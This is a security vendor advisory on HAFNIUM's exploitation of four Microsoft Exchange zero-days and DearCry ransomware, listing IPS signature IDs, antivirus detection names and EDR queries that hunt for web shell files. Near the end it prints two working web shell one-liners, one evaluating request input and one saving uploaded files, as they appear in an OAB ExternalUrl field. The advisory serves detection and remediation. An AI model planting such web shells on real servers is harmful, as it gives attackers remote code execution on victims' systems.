Sophos customers are protected from the exploitation of the new zero-day vulnerabilities affecting Microsoft Exchange.
Four new zero-day vulnerabilities affecting Microsoft Exchange are being actively exploited in the wild by HAFNIUM, a threat actor believed to be a nation state.
Anyone running on-premises Exchange Servers should patch them without delay, and search their networks for indicators of attack.
Sophos protections against HAFNIUM
Sophos MTR, network and endpoint security customers benefit from multiple protections against the exploitation of the new vulnerabilities.
Sophos MTR
The Sophos MTR team has been monitoring our customer environments for behaviors associated with these vulnerabilities since their announcement. If we identify any malicious activity related to these vulnerabilities, we will create a case and be in touch with you directly.
Sophos Firewall
IPS signatures for customers running SFOS and XFOS:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
These signatures are also present on the Endpoint IPS in Intercept X Advanced.
IPS signatures for customers running Sophos UTM:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
If you see these detection names on your networks you should investigate further and remediate.
Sophos Intercept X Advanced and Sophos Antivirus (SAV)
Customers can monitor the following AV signatures to identify potential HAFNIUM attacks:
Web shell related
- Troj/WebShel-L
- Troj/WebShel-M
- Troj/WebShel-N
- Troj/ASPDoor-T
- Troj/ASPDoor-U
- Troj/ASPDoor-V
- Troj/AspScChk-A
- Troj/Bckdr-RXD
- Troj/WebShel-O (alert in progress)
- Troj/WebShel-P (alert in progress)
Other payloads
- Mal/Chopper-A
- ATK/Pivot-B
- AMSI/PowerCat-A (Powercat)
- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)
Due to the dynamic nature of the web shells, the shells are blocked but need to be removed manually. If you see these detection names on your networks you should investigate further and remediate.
We have also blocked relevant C2 IP destinations, where it was safe to do so.
In addition, the “lsass dump” stages of the attack are blocked by the credential protection (CredGuard) included in all Intercept X Advanced subscriptions.
Sophos EDR
Sophos EDR customers can leverage pre-prepared queries to identify potential web shells for investigation:
/* Query for known web shell names */
SELECT
datetime(btime,'unixepoch') AS created_time,
filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE
(path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%')
AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');
/* Query for web shells with randomized 8 character names */
SELECT
datetime(btime,'unixepoch') AS created_time,
regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE (path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%');

When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g.
ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>
ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>
Identifying signs of compromise
The Sophos MTR team has published a step-by-step guide on how to search your network for signs of compromise.
DearCry ransomware
The actors behind DearCry ransomware are using the same vulnerabilities as the Hafnium group in their attacks. Sophos Intercept X detects and blocks Dearcry via:
- Troj/Ransom-GFE
- CryptoGuard
Source: Sophos






